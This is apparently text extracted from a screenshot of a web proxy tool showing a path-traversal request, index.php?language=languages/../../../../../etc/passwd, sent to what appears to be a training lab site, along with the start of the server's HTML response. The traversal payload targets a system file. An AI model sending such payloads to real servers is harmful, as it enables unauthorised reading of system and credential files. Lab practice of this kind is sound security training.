 Request
Pretty Raw Hex \n
1 GET /index.php?language=
languages/../../../../../etc/passwd HTTP/1.1
2 Host: 159.65.87.207:32538
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://159.65.87.207:32538/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Mar 2023 15:03:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2306
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <title>
Inlane Freight
</title>
15 <meta name="viewport" content="width=device-width,
initial-scale=1">
16 <link href="
https://fonts.googleapis.com/css?family=Poppins:300
,400,700" rel="stylesheet">
17 <link rel='stylesheet' href='
https://cdnjs.cloudflare.com/ajax/libs/font-awesome
/4.4.0/css/font-awesome.min.css'>
18 <link rel="stylesheet" href="./style.css">
19 </head>
20
21 <body>
22 <div class="navbar">
root 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Ready
2,498 bytes | 2 millis